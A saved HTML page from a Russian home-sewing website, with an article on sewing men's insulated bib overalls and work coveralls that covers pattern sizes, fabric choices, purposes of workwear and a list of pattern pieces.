

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html
body_size: 38234
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Пошив спецодежды и рабочей униформы: выкройка мужского комбинезона - Швейный мир</title>


<meta content="Ваш муж отчаянный горнолыжник, любитель зимней рыбалки или же на него возложена обязанность по выгулу любимой собаки." name="description"/>
<link href="https://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Пошив спецодежды и рабочей униформы: выкройка мужского комбинезона - Швейный мир" property="og:title"/>
<meta content="Ваш муж отчаянный горнолыжник, любитель зимней рыбалки или же на него возложена обязанность по выгулу любимой собаки." property="og:description"/>
<meta content="http://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Прочее" property="article:section"/>
<meta content="2019-11-29T08:15:42+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/0f37366e81a8b55025ff1f47d15cee3d.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/0f37366e81a8b55025ff1f47d15cee3d.jpg" property="og:image:secure_url"/>
<meta content="347" property="og:image:width"/>
<meta content="549" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Ваш муж отчаянный горнолыжник, любитель зимней рыбалки или же на него возложена обязанность по выгулу любимой собаки." name="twitter:description"/>
<meta content="Пошив спецодежды и рабочей униформы: выкройка мужского комбинезона - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/0f37366e81a8b55025ff1f47d15cee3d.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/0f37366e81a8b55025ff1f47d15cee3d.jpg","width":347,"height":549},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html#webpage","url":"http://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html","inLanguage":"ru-RU","name":"\u041f\u043e\u0448\u0438\u0432 \u0441\u043f\u0435\u0446\u043e\u0434\u0435\u0436\u0434\u044b \u0438 \u0440\u0430\u0431\u043e\u0447\u0435\u0439 \u0443\u043d\u0438\u0444\u043e\u0440\u043c\u044b: \u0432\u044b\u043a\u0440\u043e\u0439\u043a\u0430 \u043c\u0443\u0436\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u043c\u0431\u0438\u043d\u0435\u0437\u043e\u043d\u0430 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html#primaryimage"},"datePublished":"2019-11-29T08:15:42+00:00","dateModified":"2019-11-29T08:15:42+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0412\u0430\u0448 \u043c\u0443\u0436 \u043e\u0442\u0447\u0430\u044f\u043d\u043d\u044b\u0439 \u0433\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u0438\u043a, \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044c \u0437\u0438\u043c\u043d\u0435\u0439 \u0440\u044b\u0431\u0430\u043b\u043a\u0438 \u0438\u043b\u0438 \u0436\u0435 \u043d\u0430 \u043d\u0435\u0433\u043e \u0432\u043e\u0437\u043b\u043e\u0436\u0435\u043d\u0430 \u043e\u0431\u044f\u0437\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u043e \u0432\u044b\u0433\u0443\u043b\u0443 \u043b\u044e\u0431\u0438\u043c\u043e\u0439 \u0441\u043e\u0431\u0430\u043a\u0438."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/prochee" itemprop="item"><span itemprop="name">Прочее</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Пошив спецодежды и рабочей униформы: выкройка мужского комбинезона</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Ваш муж отчаянный горнолыжник, любитель зимней рыбалки или же на него возложена обязанность по выгулу любимой собаки? В любом случае утепленный мужской полукомбинезон – это именно то, что ему непременно пригодится для длительного пребывания зимой на природе.</p>
<p>Сшить такой комбинезон самостоятельно, используя готовые выкройки сайта, рекомендации по подбору материалов и подробное описание пошива, вполне возможно. Даже если это будет ваша первая в жизни отшитая модель. Подтверждают это гости сайта, поделившиеся своими успехами в комментариях.</p>
<p>Скачать бесплатно <strong>выкройку утепленного мужского полукомбинезона</strong> можно по следующим ссылкам:</p>
<p><strong>Платные размеры</strong></p>
<table>
<tbody><tr>
<td> Размер <strong>рост 176 см</strong> </td>
<td> Обхват груди </td>
<td> Обхват талии </td>
<td> Обхват бедер </td>
<td> <strong>цена выкройки 75 руб, <strong>Как здесь покупать?</strong></strong> </td>
</tr>
<tr>
<td> <strong>размер 44 </strong> </td>
<td> 88 </td>
<td> 78 </td>
<td> 94 </td>
</tr>
<tr>
<td> <strong>размер 46 </strong> </td>
<td> 92 </td>
<td> 82 </td>
<td> 98 </td>
</tr>
<tr>
<td> <strong>размер 52 </strong> </td>
<td> 104 </td>
<td> 94 </td>
<td> 110 </td>
</tr>
<tr>
<td> <strong>размер 54 </strong> </td>
<td> 108 </td>
<td> 98 </td>
<td> 114 </td>
</tr>
<tr>
<td> <strong>размер 56 </strong> </td>
<td> 112 </td>
<td> 104 </td>
<td> 118 </td>
</tr>
<tr>
<td> <strong>размер 58</strong> </td>
<td> 116 </td>
<td> 112 </td>
<td> 120 </td>
</tr>
<tr>
<td> <strong>размер 60</strong> </td>
<td> 120 </td>
<td> 118 </td>
<td> 124 </td>
</tr>
<tr>
<td> <strong>размер 62</strong> </td>
<td> 124 </td>
<td> 120 </td>
<td> 128 </td>
</tr>
<tr>
<td> <strong>размер 64</strong> </td>
<td> 128 </td>
<td> 124 </td>
<td> 132 </td>
</tr>
</tbody></table>
<p>* В результате оплаты автоматически высылается файл с выкройкой на указанную вами электронную почту. Если файл не пришел в течение 30 минут, то нужно отправить <strong>запрос на поиск выкройки</strong>. Повторно оплачивать не нужно!</p>
<ul>
<li> Выкройки даны без припусков на швы. </li>
<li> Лекала полукомбинезона рассчитаны на утеплитель малой и средней толщины. </li>
<li> Состав комплекта лекал: </li>
<li>  </li>
<li> Замеры выборочных размеров лекал: </li>
<li>   </li>
</ul>
<p>         </p>
<p>В средние части бретелей рекомендуется вставить широкую эластичную тесьму.</p>
<p><strong>Рекомендации по выбору ткани:</strong> плащевые, водоотталкивающие ткани, стеганые, балоньевые ткани. В качестве утеплителя может быть использован синтепон, ватин, шерстин или другой утеплитель, а для подкладки можно использовать флис или обычную подкладочную ткань.</p>
<p><strong>Расход основной ткани</strong> для выброчных размеров (расчет выполнен для однотонного материала, сложенного пополам вдоль направления долевой):</p>
<p></p>
<p>Мужской полукомбинезон отличается своим удобством и универсальностью. Эластичная тесьма на линии талии и бретелях будет создавать необходимую плотность и поддержку. Детали карманов и нижние части брюк можно выполнить из декоративной ткани в разных цветовых вариациях и фактурах.</p>
<ol>
<li> Уровень сложности – выше среднего. </li>
<li> <strong>Раскрой из основной ткани:</strong> • передняя половинка – 2 дет; • задняя половинка – 2 дет; • передняя и задняя части бретели – 2 дет; • средняя часть бретели – 2 дет; • накладной карман – 2 дет;</li>
<li> <strong>Раскрой из подкладочной ткани:</strong></li>
<li> • накладной карман – 2 дет </li>
</ol>
<p>  • передняя половинка – 2 дет; • задняя половинка – 2 дет;</p>
<p>Источник: <span class="hidden-link" data-link="http://materials.tell4all.ru/muzhskoj-uteplennyj-polukombinezon/">http://materials.tell4all.ru/muzhskoj-uteplennyj-polukombinezon/</span></p>
<h2>Простая выкройка и инструкция по пошиву мужского рабочего комбинезона</h2>
<p>Так уж сложилось, что любому мужчине в процессе своей жизни время от времени приходится выполнять работу, связанную с физическим напряжением и контактом с загрязняющими веществами.</p>
<p>Причем это может происходить это в самых различных условиях: в холод и дождь, под лучами палящего солнца и в сырую, ветреную погоду. Поэтому выбор подходящей экипировки для них является «делом первой важности и необходимости».</p>
<p>Лучший выбор для таких случаев – хороший рабочий комбинезон, который защитит от всевозможных негативных факторов и позволит себя мужчине чувствовать себя удобно и комфортно в любых условиях. Кстати, его можно приобрести в специализированных магазинах или изготовить самостоятельно, учитывая все особенности и параметры собственной фигуры.</p>
<h3>Назначение спецодежды</h3>
<p>Рабочий мужской комбинезон относится к специальной одежде универсального назначения, которая м<strong>ожет использоваться в самых различных ситуациях как на работе, так и дома</strong>. При этом на некоторых предприятиях его ношение является обязательным.</p>
<p><strong>Отличительными чертами этой формы одежды являются:</strong></p>
<ul>
<li>Практичность. Рабочие комбинезоны изготавливаются из прочной, немаркой ткани, за которой легко ухаживать.</li>
<li>Функциональность.</li>
<li>Удобство.</li>
</ul>
<p><strong>Цели ее использования:</strong></p>
<ul>
<li>Защита от высоких или низких температур, радиоактивного и электромагнитного воздействия.</li>
<li>Предупреждение травматизма в результате попадания искр и пламени.</li>
<li>Обеспечение комфорта при работе с жирными субстанциями, маслами, нефтепродуктами, кислотами и другими химическими веществами и составами.</li>
<li>Защита от пыли и других загрязнений производственного характера.</li>
</ul>
<p><strong>Сферы применения:</strong></p>
<ul>
<li>В строительстве;</li>
<li>При выполнении монтажных работ (на предприятиях различного профиля, в автомастерских);</li>
<li>В пищевой промышленности;</li>
<li>При выполнении сварочных и электромонтажных работ;</li>
<li>В химической, мебельной и перерабатывающей промышленности;</li>
<li>В сельском хозяйстве и т.д.</li>
</ul>
<h3>Требования к униформе</h3>
<p>Первые комбинезоны для рабочих появились в Америке, где они изготавливались из прочного и практичного денима, по основным швам скреплявшегося декоративными строчками из ниток контрастного оттенка.</p>
<p>С тех самых времен джинсовая ткань приобрела невероятную популярность, а рабочий костюм стал использоваться в различных отраслях производства, практически не меняя своего внешнего вида и «дожив» до настоящего времени.
</p>
<h3>Особенности кроя</h3>
<p>Традиционно такая рабочая одежда, как мужской рабочий комбинезон, выпускается в двух вариантах:</p>
<ul>
<li><strong>В виде полукомбинезона.</strong> Имеет вид штанов с лямками и дополнительным участком из ткани, пришитым в передней части и с высотой до уровня груди. Чаще всего комплектуется курткой.</li>
<li><strong>В виде комбинезона.</strong> Выглядит как цельный костюм прямого силуэта, состоящий из штанов, сшитых с курткой, без выточек и рельефов. Прилегание в области талии достигается благодаря использованию скрытой кулиски, которая может быть как закрепленной, так и не зафиксированной.</li>
</ul>
<h3>Материалы</h3>
<p>Выбор материала для изготовления мужского рабочего комбинезона зависит от специфики его дальнейшего использования. <strong>Самыми распространенными из них являются:</strong></p>
<p></p>
<ul>
<li><strong>Спанбонд</strong>. Представляет собой разновидность нетканого полотна белого цвета на полимерной основе. Отличается повышенной прочностью, имеет низкую электропроводность. Используется для пошива «одноразовых комбинезонов», применяющихся в пищевой и химической промышленности, а также медицинских и фармацевтических лабораториях для защиты нательной одежды от разрывов и загрязнений.</li>
<li><strong>Саржа </strong>– плотная, износостойкая ткань с диагональным ниточным плетением. Обладает высокой воздухопроницаемостью, обеспечивает оптимальный термический обмен кожи работника, создает для него комфортный микроклимат для работы в любых условиях.</li>
<li><strong>Смесовые ткани с хлопчатобумажной основой</strong>. Устойчивы к деформации, максимально комфортны в носке.</li>
<li><strong>Тайвек</strong>. Еще один материал искусственного происхождения, синтезированный из полимерных волокон. Имеет повышенную прочность и пластичность. Предназначен для изготовления рабочей одежды с высокой степенью защиты.</li>
</ul>
<p>Кроме того, для эксплуатации в особых условиях применяют <strong>специальные виды материалов, обладающие определенными наборами качеств</strong>, например:</p>
<ul>
<li>Водонепроницаемостью;</li>
<li>Огнестойкостью;</li>
<li>Улучшенной теплозащитой;</li>
<li>Воздухонепроницаемостью;</li>
<li>Светоотражающими свойствами.</li>
</ul>
<p>Материалы с перечисленными характеристиками используются для пошива комбинезонов, эксплуатирующихся в условиях повышенной опасности. В частности, изделия со светоотражающими элементами находят применение в дорожном строительстве.
</p>
<h3>Дополнительные элементы</h3>
<p>Как правило, одежда данного вида снабжается различными элементами, позволяющими сделать ее использование еще более удобным и комфортным.</p>
<p>Чаще всего это <strong>карманы накладного типа, с одним и несколькими отделами</strong>, расположенные на груди, бедрах и задней стороне брюк, застегивающиеся на клапаны при помощи кнопок. При этом задние карманы обычно имеют усиление в нижней части.</p>
<p><strong>Исключение: модели из спанбонда, изготавливающиеся без каких-либо отделочных элементов</strong>, отличающиеся однородной структурой и гладкостью. Они не имеют карманов и клапанов и снабжаются только защитным капюшоном съемного типа.</p>
<p>В качестве застежки в рабочем комбинезоне могут использоваться <strong>пуговицы, кнопки или «молнии»</strong>. Вариант застегивания: спереди или сбоку. Рукава на манжете. Область колен и локтей может иметь дополнительные усиливающие накладки.</p>
<h3>Инструкция по замеру и кройке своими руками</h3>
<p>Рабочий комбинезон для собственных нужд можно приобрести в специальном магазине или изготовить самостоятельно. Для этого понадобится (<strong>для раскройки мужской модели на рост 170 см, размер 48</strong>):</p>
<ul>
<li>Смесовая ткань (пополам хлопок с полимером) – 3 м (ширина полотна 1,5 м).</li>
<li>75 сантиметровая молния (с двумя замками: нижним и верхним).</li>
<li>По одной молнии длиной 16 см, 19 см и 28 см; 2 шт. по 20 см, на карманы.</li>
<li>Липучая лента шириной 2 см – 40 см.</li>
<li>2 кнопочки.</li>
<li>Тесемка на резиновой основе шириной 4 см – 80 см.</li>
</ul>
<p><strong>Элементы выкройки мужского рабочего комбинезона:</strong></p>
<p></p>
<ul>
<li>Две полочки.</li>
<li>Карманы к ней: правый, с 16 сантиметровой молнией, и нашивной карман размерами: 8 х 13 см – 1 шт. Один левый карман. Клапаны к нему – 2 шт.</li>
<li>Одна спинка.</li>
<li>Кокетка – 1 со сгибом.</li>
<li>Один карман с молнией 28 см на спинку.</li>
<li>Рукава, передние и задние элементы – по 2 шт.</li>
<li>Накладки усиливающие на локти– 2 шт.</li>
<li>Манжета со сгибом – 2 шт.</li>
<li>Ворот — 1 шт.</li>
<li>Обтачка горловины спинки – 1 шт.</li>
<li>Обтачка горловины и подборт – 1 шт.</li>
<li>Передняя и задняя половины брюк – по 2 шт.</li>
<li>Усилитель сиденья – 1 шт.</li>
<li>Наколенники – 2 шт.</li>
<li>Мешковина для карманов прорезного типа (молния 20 см) на передней полочке брюк – 4 шт.</li>
<li>Карман боковой на молнии 18 см.</li>
<li>Кушак — 2 детали.</li>
<li>Шлевки – 4 шт.</li>
<li>Брючная ластовица – 1 шт.</li>
</ul>
